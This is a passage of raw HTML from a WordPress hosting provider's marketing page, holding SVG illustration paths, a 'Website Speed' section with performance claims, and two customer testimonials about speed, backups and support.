id="uuid-c697b709-8473-4f5c-a441-d1da0b568f09" d="m415.34,1184.5c-96.74,14.59-175.5,86.03-138.77,245.02-54.13-19.54-77.75,37.09-59.01,89.1,12.2,33.87,62.37,64.16,92.11,27.3,52.31,139.43,208.9,145.54,258.33,134.12,53.29-12.31,85.54-86.03,85.22-139.5-.21-34.28-9.67-67.78-13.8-101.82-4.25-34.98-5.13-70.38-13.06-104.72-17.18-74.37-82.14-168.94-211.01-149.5" style="fill:#edb0b0; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-e6a90fbf-a163-4a43-b434-8c1ac7528dab" d="m309.66,1545.93l46.09,178.22s86.16-13.97,130.68-24.26c28.46-6.58,81.56-19.85,81.56-19.85-59.88,12.46-208.23-.57-258.33-134.11" style="fill:#035a63; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-82134b7f-64c3-44eb-8d8a-b115a296fea5" d="m628.1,1342.26s-25.73-28.44-93.08-37.48c-73.61-9.87-127.91,9.91-211.06-19.47,27.62,106.96-3,135.32-2.51,192.4.43,49.99,12.09,70.64,42.74,148.54-150.03-3.37-195.94-87.86-203.91-166.66-6.27-62.13,8.27-183.86,78.66-219.76,15.95-91.56,128.64-117.98,238.43-99.55,114,19.15,190.36,104.89,208.28,182.42,29.16,126.19-32.44,217.84-32.44,217.84l-11.66-86.79-13.44-111.5Z" style="fill:#fbc735; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-c5b71815-248c-48d7-b87e-a3d739ca02dd" d="m242.87,1737.78l-.02-.02s-.04,0-.06,0c-2.75,13.82,1.81,30.08,11.36,39.08,227.71-14.45,382.57-62.3,498.18-111.06,9.95-11.21,7.8-36.3-1.37-45.39-126.82,51.38-323.07,101.36-508.08,117.39" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path><g id="uuid-b0ef44f7-30aa-41ee-94aa-daa8681ca945"><path id="uuid-534c8b93-2186-4c5d-a03d-f8da1bcf38db" d="m752.31,1665.8c-115.4,48.67-269.93,96.42-496.97,110.97-.86.18-1.33.28-1.33.28,0,0-6.83,22.62,13.11,35.07,208.96,1.84,426.47-72.42,492.87-113.87,5.97-21.28-7.51-32.49-7.51-32.49,0,0-.11.03-.17.04" style="fill:#fdcf3c; fill-rule:evenodd; stroke-width:0px;"></path></g><path id="uuid-7606e40e-e151-4d81-8f5c-c83f7f32272a" d="m253.86,1783.7c100.36-3.97,200.3-18.32,297.74-42.7,59.47-14.89,118.27-33.3,175.04-56.56,9.73-3.99,19.48-8.03,28.95-12.62,7.94-3.84,1.42-15.92-6.53-12.07-27.49,13.3-56.54,23.84-85.37,33.79-75.1,25.92-152.58,45.12-230.94,58.14-59,9.81-118.55,15.94-178.32,18.31-8.77.35-9.4,14.06-.57,13.72" style="fill:#e35a38; fill-rule:evenodd; stroke-width:0px;"></path></g></g></g><g id="uuid-e8cf6f87-e357-4d8b-be45-4f3931459bdb"><g id="uuid-511b8897-ab38-44e4-bf61-8c9cdac5cf61"><g id="uuid-75ee6169-4d98-45dc-ac5c-746449896da3"><path id="uuid-5654332f-09b8-4c55-8f17-1f96d31f4e10" d="m518.02,1446.53c4.93,7.26,10.71,13.21,17.34,17.75,3.34,2.21,6.78,4.2,10.44,5.6,3.52,1.52,7.45,2.23,12.18,4.31,2.28,1.06,4.73,2.65,6.63,4.8,1.89,2.14,3.49,5.11,3.62,8.47.12,3.34-1.12,6.24-2.52,8.42-1.42,2.25-3.03,3.93-4.92,5.57-3.67,3.15-7.67,5.2-11.73,7-4.1,1.68-8.27,3.1-12.62,3.87,6.98-5.17,14.2-10.16,19.32-15.93,2.33-2.87,4.38-6.41,3.83-8.33-.24-1.87-2.37-4.26-5.47-5.58-3.09-1.48-7.66-2.54-11.89-4.74-4.14-2.16-8.08-4.7-11.36-7.95-6.69-6.28-11.45-14.56-12.84-23.26" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-739761ca-ece3-445d-b4d2-84a4759815ea" d="m488.82,1564.78c9.71-.54,18.54-.53,27.14-.79,8.56-.22,16.75-.74,24.53-1.92,7.72-1.29,15.15-3.25,22.56-6.53,7.43-3.26,14.82-7.47,22.65-13.14-1.42,9.79-7.26,18.48-14.81,25.14-7.63,6.68-17.5,10.96-27.52,12.6-10.02,1.56-20.02.69-29.29-1.88-9.24-2.66-18.04-6.8-25.26-13.47" style="fill:#930000; fill-rule:evenodd; stroke-width:0px;"></path><g id="uuid-45e0b1c4-ac25-442f-b580-c46164424a91"><path id="uuid-2c58d950-7966-4d3c-aa27-a7dab76cecde" d="m402.39,1409.17c3.9-11.62,13.18-21.55,24.89-25.55,12.45-4.26,26.11-1.98,36.84,5.46,7.27,5.04,14.51-6.62,7.27-11.64-13.83-9.59-32.32-12.44-48.27-6.82-15.97,5.63-28.45,18.42-33.83,34.47-2.82,8.4,10.3,12.45,13.1,4.08" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g><g id="uuid-4d6b1faa-2f4c-44af-a3cb-128e94fa750b"><path id="uuid-0a81d1a2-a3ec-4950-91ad-2af1658d4f37" d="m595.91,1353.16c-10.05-8.26-23.16-12.04-36.01-8.99-12.82,3.05-22.91,12.31-28.15,24.21-1.49,3.39,1.26,7.58,4.52,8.59,3.87,1.21,7.1-1.11,8.59-4.51,6.81-15.47,27.95-20.66,41.06-9.88,2.86,2.34,6.76,3.05,9.7.28,2.43-2.29,3.16-7.34.28-9.7" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g><path id="uuid-e9911aab-415d-4490-a13e-554bce465929" d="m422.98,1458.84c-3.64-6.71-1.95-15.94,2.88-22.37,4.75-6.61,12.12-11.13,19.97-12.95,7.86-1.82,16.46-.99,23.64,2.87,7.16,3.65,12.72,11.22,12.39,18.85-3.55-6.61-9.22-10.38-15.24-12.3-6.08-1.91-12.56-1.86-18.72-.51-6.14,1.47-11.98,4.28-16.62,8.66-4.57,4.38-8.01,10.26-8.29,17.75" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path><path id="uuid-eeacce45-6436-4c38-aefb-bce6bb72c181" d="m545.11,1430.64c-3.63-6.71-1.95-15.94,2.88-22.37,4.75-6.61,12.12-11.13,19.97-12.95,7.86-1.82,16.46-.99,23.64,2.87,7.16,3.65,12.72,11.22,12.39,18.85-3.55-6.61-9.21-10.37-15.24-12.3-6.08-1.91-12.56-1.86-18.72-.51-6.14,1.47-11.98,4.28-16.62,8.66-4.57,4.38-8.01,10.26-8.29,17.75" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g></g></g></g><path d="m855.29,3110.55c-6.35,0-12.7-2.48-17.43-7.42-47-48.95-153.57-197.01-224.09-295-27.93-38.81-49.07-68.26-56.31-77.22-8.43-10.35-6.86-25.58,3.52-33.98,10.31-8.4,25.54-6.82,33.97,3.59,7.49,9.21,29.32,39.48,58.01,79.4,65.49,90.97,175.09,243.25,219.75,289.75,9.25,9.62,8.94,24.91-.69,34.16-4.66,4.5-10.69,6.73-16.74,6.73Z" style="fill:#d3d3d3; stroke-width:0px;"></path><path d="m482.41,3173.18c-1.44,0-2.96-.13-4.47-.41-13.08-2.48-21.77-15.09-19.25-28.21,2.77-14.95,17.99-83.71,35.42-162.64,23.97-108.77,53.92-244.2,58.26-270.21,2.2-13.12,14.34-22.39,27.87-19.82,13.15,2.2,22.02,14.66,19.82,27.8-4.59,27.25-33.4,157.63-58.76,272.64-17.3,78.2-32.33,146.36-35.17,161.15-2.14,11.61-12.33,19.69-23.72,19.69Z" style="fill:#d3d3d3; stroke-width:0px;"></path><path d="m572.95,2755.25c-13.21,0-25.61-8.18-30.32-21.33-46.49-129.66-125.82-400.91-196.1-738.75-97.52-468.33-102.36-1240.49-12.27-1967.17,2.2-17.65,18.75-30.48,35.92-28,17.68,2.17,30.2,18.28,28,35.92-89.27,720.23-84.81,1484.13,11.39,1946.1,69.64,334.6,147.91,602.45,193.71,730.13,5.98,16.74-2.71,35.2-19.44,41.21-3.58,1.29-7.29,1.89-10.88,1.89Z" style="fill:#ccc; stroke-width:0px;"></path><g id="uuid-64007582-3def-4b27-9fd0-33b86e3b2a83"><g style="mask:url(#uuid-27ef8706-fec3-484f-8fbe-7b9e50c55d11);"><path id="uuid-02c2e225-565c-488b-a3c7-93a639031f34" d="m472.11,2499.54c14.62,3.14,63.39-.34,93.44-8.74,12.4-3.47,23.63-11.25,22.15-20.31-1.59-9.78-8.28-7.97-10.05-17-1.38-7.06,9.77-9.22,7.53-19.84-2.46-11.7-13.27-10.33-14.56-15.37-2.2-8.54,10.09-10.82,6.6-22.26-4.02-13.17-13.23-7.53-15.17-16.52-1.16-5.39,8.89-7.06,5.92-17.67-2.97-10.61-13.52-11.85-21.3-10.05-7.78,1.79-23.23,7.26-33.6,12.07-10.38,4.81-15.07-22.52-42.3-14.91-27.22,7.62-28.62,43.52-28.62,43.52l29.96,107.08Z" style="fill:#16494c; fill-rule:evenodd; stroke-width:0px;"></path></g></g><path id="uuid-61c3a028-bad7-4c03-a8e0-14e65bac9620" d="m469.13,2384.79c3.19-2.18,6.91-3.73,10.67-4.63,3.65-.91,7-1.97,10.47-3.32,3.5-1.27,6.72-2.68,10.06-4.41,3.41-1.81,7.23-3.09,11.07-3.55-3.26,2.19-6.32,4.16-9.29,6.44-3.05,2.37-6.71,4.21-10.31,5.58-3.61,1.34-7.59,2.36-11.43,2.59-3.74.25-7.34.78-11.24,1.29" style="fill:#cadbda; fill-rule:evenodd; stroke-width:0px;"></path></svg></div></div></div></div></div><div class="elementor-element elementor-element-4c243fb4 mainservices e-flex e-con-boxed e-con e-parent" data-id="4c243fb4" data-element_type="container" id="webspeedsect"><div class="e-con-inner"><div class="elementor-element elementor-element-c9fd17d e-con-full e-flex e-con e-child" data-id="c9fd17d" data-element_type="container"><div class="elementor-element elementor-element-31d01dc e-con-full e-flex e-con e-child" data-id="31d01dc" data-element_type="container" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;],&quot;sticky_offset&quot;:75,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}"><div class="elementor-element elementor-element-71138790 elementor-align-left elementor-tablet-align-center elementor-widget elementor-widget-button" data-id="71138790" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-size-sm" role="button" id="ws_293848">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">WEBSITE SPEED</span>
</span>
</a></div><div class="elementor-element elementor-element-1b4b8700 elementor-widget__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-heading" data-id="1b4b8700" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Less cost, more zoom zoom</h2></div><div class="elementor-element elementor-element-7aa16efa elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="7aa16efa" data-element_type="widget" data-widget_type="text-editor.default"><p>Some things should be taken slow. Your website isn&#8217;t one of them.</p><p class="p1">Up to 500% faster, Smilii is built with proprietary technology that makes any website lightning fast, or your money back.</p><p><strong>The proof is in the pudding — the results displayed in the graphic are real, from Google PageSpeed, and analyze this website (Smilii.net) on the Grin WP plan. <a href="https://pagespeed.web.dev/analysis/https-smilii-net/65l8tihgpc?form_factor=mobile" target="_blank" rel="noopener">Check out the results &gt;</a></strong></p></div><div class="elementor-element elementor-element-5d98e4b9 elementor-align-center elementor-widget__width-auto secthowbtn elementor-widget elementor-widget-button" data-id="5d98e4b9" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-sm" href="/features/speed/">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<i aria-hidden="true" class="fas fa-angle-right"></i>			</span>
<span class="elementor-button-text">Learn more</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-e8d8d41 e-con-full e-flex e-con e-child" data-id="e8d8d41" data-element_type="container"><div class="elementor-element elementor-element-9eb123a e-con-full e-flex e-con e-child" data-id="9eb123a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-18a7d06 elementor-align-center elementor-widget elementor-widget-lottie" data-id="18a7d06" data-element_type="widget" id="webspeedlottie" data-settings="{&quot;source_json&quot;:{&quot;url&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2024\/11\/Web-Speed-Smilii.json&quot;,&quot;id&quot;:6230,&quot;size&quot;:&quot;&quot;,&quot;alt&quot;:&quot;&quot;,&quot;source&quot;:&quot;library&quot;},&quot;trigger&quot;:&quot;bind_to_scroll&quot;,&quot;viewport&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:{&quot;start&quot;:50,&quot;end&quot;:75}},&quot;lazyload&quot;:&quot;yes&quot;,&quot;source&quot;:&quot;media_file&quot;,&quot;caption_source&quot;:&quot;none&quot;,&quot;link_to&quot;:&quot;none&quot;,&quot;effects_relative_to&quot;:&quot;viewport&quot;,&quot;start_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;end_point&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;renderer&quot;:&quot;svg&quot;}" data-widget_type="lottie.default"><div class="e-lottie__container"><div class="e-lottie__animation"></div></div></div></div><div class="elementor-element elementor-element-fcdce3c elementor-mobile-align-left elementor-tablet-align-left elementor-widget__width-inherit blueicon featurelist elementor-icon-list--layout-inline elementor-widget-tablet__width-initial elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="fcdce3c" data-element_type="widget" data-widget_type="icon-list.default"><ul class="elementor-icon-list-items elementor-inline-items"><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Pages load in milliseconds,<br>resulting in less abandons</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Better performance & SEO scores <br>(Loved by Google)</span></li><li class="elementor-icon-list-item elementor-inline-item">
<span class="elementor-icon-list-icon">
<i aria-hidden="true" class="fas fa-check"></i>						</span>
<span class="elementor-icon-list-text">Optimized for WordPress<br>and WooCommerce</span></li></ul></div></div></div></div><div class="elementor-element elementor-element-2316e1b e-con-full e-flex e-con e-parent" data-id="2316e1b" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-662402d elementor-arrows-position-inside elementor-widget elementor-widget-n-carousel" data-id="662402d" data-element_type="widget" data-settings="{&quot;carousel_items&quot;:[{&quot;slide_title&quot;:&quot;Slide #2&quot;,&quot;_id&quot;:&quot;9d0e922&quot;},{&quot;slide_title&quot;:&quot;Slide #1&quot;,&quot;_id&quot;:&quot;9a0178b&quot;}],&quot;slides_to_show&quot;:&quot;1&quot;,&quot;slides_to_show_tablet&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;slides_to_scroll_tablet&quot;:&quot;1&quot;,&quot;offset_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]},&quot;offset_sides&quot;:&quot;right&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;em&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;slides_to_scroll_mobile&quot;:&quot;1&quot;,&quot;offset_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;arrows&quot;:&quot;yes&quot;}" data-widget_type="nested-carousel.default"><div class="e-n-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Carousel" dir="ltr"><div class="swiper-wrapper" aria-live="off"><div class="swiper-slide" data-slide="1" role="group" aria-roledescription="slide" aria-label="1 of 2"><div class="elementor-element elementor-element-d14ef00 e-con-full e-flex e-con e-child" data-id="d14ef00" data-element_type="container"><div class="elementor-element elementor-element-aa1a093 elementor-widget elementor-widget-image" data-id="aa1a093" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="1665" height="650" data-src="https://smilii.net/wp-content/uploads/2024/02/z2a2m0x9ntjls3ektw8.svg" class="attachment-full size-full wp-image-4599 lazyload" alt="stockupmarket logo" src="[data-uri]" style="--smush-placeholder-width: 1665px; --smush-placeholder-aspect-ratio: 1665/650;" /></div><div class="elementor-element elementor-element-a5fa70c webspeedbox e-con-full e-flex e-con e-child" data-id="a5fa70c" data-element_type="container"><div class="elementor-element elementor-element-bd4d715 e-con-full e-flex e-con e-child" data-id="bd4d715" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-6c8eaee elementor-widget elementor-widget-heading" data-id="6c8eaee" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Yisrael, COO<br>
<span style="font-family:Inter tight;font-size:0.6em;font-weight:500;text-transform:uppercase">Stockup Market</span></h2></div></div><div class="elementor-element elementor-element-213f4fe e-con-full e-flex e-con e-child" data-id="213f4fe" data-element_type="container"><div class="elementor-element elementor-element-a982c3c elementor-widget elementor-widget-rating" data-id="a982c3c" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div></div></div></div><div class="elementor-element elementor-element-392a014 elementor-widget elementor-widget-n-accordion" data-id="392a014" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-5990" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-5990" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> “It was<b> like fitting a turbocharger to our online store</b>...loads in the blink of an eye with zero downtime.”</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-times"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-5990" class="elementor-element elementor-element-e8f9234 e-con-full e-flex e-con e-child" data-id="e8f9234" data-element_type="container"><div class="elementor-element elementor-element-5bf4871 elementor-widget elementor-widget-testimonial" data-id="5bf4871" data-element_type="widget" data-widget_type="testimonial.default"><div class="elementor-testimonial-wrapper"><div class="elementor-testimonial-content">When we started StockUpMarket, we knew we wanted the flexibility of WooCommerce. With over 5,000 products, we needed a platform that could handle our scale and give us the freedom to do things our way. But, as we grew, speed became a real concern. <br><br>We learned the hard way that even good hosting companies are not always able to deliver. That is <b>until we found Smilii.</b><br><br>
With Smilii, our site's speed skyrocketed. It was like fitting a turbocharger to our online store.<br> <br>We could keep all the great things about WooCommerce and still have a site that loaded in the blink of an eye with zero downtime. And let me tell you, in e-commerce, speed is everything.<br>
But it wasn't just about speed. We needed to know our customer data was safe, and Smilii delivered on that front too. They are a responsive and top-notch support team. <br><br>Whenever we had a question or ran into a hiccup, they were right there with us, every step of the way.<br>
To sum it up, teaming up with Smilii was one of the best decisions we made for StockUpMarket. They've got our back, and we know we can count on them.</div><div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside"><div class="elementor-testimonial-meta-inner"><div class="elementor-testimonial-image">
<img decoding="async" width="800" height="800" data-src="https://smilii.net/wp-content/smush-webp/2023/09/1675716364164-removebg.png.webp" class="attachment-full size-full wp-image-3302 lazyload" alt="Yisrael Kopstick" data-srcset="https://smilii.net/wp-content/smush-webp/2023/09/1675716364164-removebg.png.webp 800w, https://smilii.net/wp-content/smush-webp/2023/09/1675716364164-removebg-300x300.png.webp 300w, https://smilii.net/wp-content/smush-webp/2023/09/1675716364164-removebg-150x150.png.webp 150w, https://smilii.net/wp-content/smush-webp/2023/09/1675716364164-removebg-768x768.png.webp 768w" data-sizes="(max-width: 800px) 100vw, 800px" src="[data-uri]" style="--smush-placeholder-width: 800px; --smush-placeholder-aspect-ratio: 800/800;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1675716364164-removebg.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1675716364164-removebg.png 800w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1675716364164-removebg-300x300.png 300w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1675716364164-removebg-150x150.png 150w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/1675716364164-removebg-768x768.png 768w&quot;}" /></div><div class="elementor-testimonial-details"><div class="elementor-testimonial-name">Yisrael Kopstick</div><div class="elementor-testimonial-job">Chief Operating Officer,<br>Stockup Market</div></div></div></div></div></div></div>
</details></div></div></div></div></div></div><div class="swiper-slide" data-slide="2" role="group" aria-roledescription="slide" aria-label="2 of 2"><div class="elementor-element elementor-element-b59b74f e-con-full e-flex e-con e-child" data-id="b59b74f" data-element_type="container"><div class="elementor-element elementor-element-b8adca6 elementor-widget elementor-widget-image" data-id="b8adca6" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="2048" height="346" data-src="https://smilii.net/wp-content/uploads/2023/08/search3w.png" class="attachment-full size-full wp-image-3105 lazyload" alt="Search5w logo on a black background showcasing its easy website builder." data-srcset="https://smilii.net/wp-content/uploads/2023/08/search3w.png 2048w, https://smilii.net/wp-content/uploads/2023/08/search3w-300x51.png 300w, https://smilii.net/wp-content/uploads/2023/08/search3w-1024x173.png 1024w, https://smilii.net/wp-content/uploads/2023/08/search3w-768x130.png 768w, https://smilii.net/wp-content/uploads/2023/08/search3w-1536x260.png 1536w" data-sizes="(max-width: 2048px) 100vw, 2048px" src="[data-uri]" style="--smush-placeholder-width: 2048px; --smush-placeholder-aspect-ratio: 2048/346;" /></div><div class="elementor-element elementor-element-0c41f3f webspeedbox e-flex e-con-boxed e-con e-child" data-id="0c41f3f" data-element_type="container"><div class="e-con-inner"><div class="elementor-element elementor-element-22c32cf e-con-full e-flex e-con e-child" data-id="22c32cf" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-element elementor-element-cc4baa1 elementor-widget elementor-widget-heading" data-id="cc4baa1" data-element_type="widget" data-widget_type="heading.default"><h2 class="elementor-heading-title elementor-size-default">Elchanan, CEO<br>
<span style="font-family:Inter tight;font-size:0.6em;font-weight:500;text-transform:uppercase">Search3w</span></h2></div></div><div class="elementor-element elementor-element-bbee764 e-con-full e-flex e-con e-child" data-id="bbee764" data-element_type="container"><div class="elementor-element elementor-element-7e34079 elementor-widget elementor-widget-rating" data-id="7e34079" data-element_type="widget" data-widget_type="rating.default"><div class="e-rating" itemtype="https://schema.org/Rating" itemscope="" itemprop="reviewRating"><meta itemprop="worstRating" content="0"><meta itemprop="bestRating" content="5"><div class="e-rating-wrapper" itemprop="ratingValue" content="5" role="img" aria-label="Rated 5 out of 5"><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div><div class="e-icon"><div class="e-icon-wrapper e-icon-marked">
<i aria-hidden="true" class="fas fa-star"></i></div><div class="e-icon-wrapper e-icon-unmarked">
<i aria-hidden="true" class="fas fa-star"></i></div></div></div></div></div><div class="elementor-element elementor-element-8640798 elementor-widget elementor-widget-n-accordion" data-id="8640798" data-element_type="widget" data-settings="{&quot;default_state&quot;:&quot;all_collapsed&quot;,&quot;max_items_expended&quot;:&quot;one&quot;,&quot;n_accordion_animation_duration&quot;:{&quot;unit&quot;:&quot;ms&quot;,&quot;size&quot;:400,&quot;sizes&quot;:[]}}" data-widget_type="nested-accordion.default"><div class="e-n-accordion" aria-label="Accordion. Open links with Enter or Space, close with Escape, and navigate with Arrow Keys">
<details id="e-n-accordion-item-1400" class="e-n-accordion-item" >
<summary class="e-n-accordion-item-title" data-accordion-index="1" tabindex="0" aria-expanded="false" aria-controls="e-n-accordion-item-1400" >
<span class='e-n-accordion-item-title-header'><div class="e-n-accordion-item-title-text"> “We have 50 websites on Smilii — <b>our sites have never been faster.</b>”</div></span>
<span class='e-n-accordion-item-title-icon'>
<span class='e-opened' ><i aria-hidden="true" class="fas fa-times"></i></span>
<span class='e-closed'><i aria-hidden="true" class="fas fa-plus"></i></span>
</span></summary><div role="region" aria-labelledby="e-n-accordion-item-1400" class="elementor-element elementor-element-23d118b e-con-full e-flex e-con e-child" data-id="23d118b" data-element_type="container"><div class="elementor-element elementor-element-48b9679 elementor-widget elementor-widget-testimonial" data-id="48b9679" data-element_type="widget" data-widget_type="testimonial.default"><div class="elementor-testimonial-wrapper"><div class="elementor-testimonial-content">We have <b>50 websites</b> on Smilii and we keep coming back for their reliability. Our sites have never been faster. <b>Our clients love the hourly backups, and the automated protection system flawlessly detects and resolves issues. It's a game changer.</b></div><div class="elementor-testimonial-meta elementor-has-image elementor-testimonial-image-position-aside"><div class="elementor-testimonial-meta-inner"><div class="elementor-testimonial-image">
<img decoding="async" width="1024" height="977" data-src="https://smilii.net/wp-content/smush-webp/2023/09/Elchanan.png.webp" class="attachment-full size-full wp-image-3243 lazyload" alt="A man with a mustache smiling in front of a beige wall advertises affordable web hosting." data-srcset="https://smilii.net/wp-content/smush-webp/2023/09/Elchanan.png.webp 1024w, https://smilii.net/wp-content/smush-webp/2023/09/Elchanan-300x286.png.webp 300w, https://smilii.net/wp-content/smush-webp/2023/09/Elchanan-768x733.png.webp 768w" data-sizes="(max-width: 1024px) 100vw, 1024px" src="[data-uri]" style="--smush-placeholder-width: 1024px; --smush-placeholder-aspect-ratio: 1024/977;" data-smush-webp-fallback="{&quot;data-src&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/Elchanan.png&quot;,&quot;data-srcset&quot;:&quot;https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/Elchanan.png 1024w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/Elchanan-300x286.png 300w, https:\/\/smilii.net\/wp-content\/uploads\/2023\/09\/Elchanan-768x733.png 768w&quot;}" /></div><div class="elementor-testimonial-details"><div class="elementor-testimonial-name">Elchanan Rotstain</div><div class="elementor-testimonial-job">Chief Executive Officer,<br>Search3w</div></div></div></div></div></div></div>
</details></div></div></div></div></div></div></div></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0" aria-label="Previous">
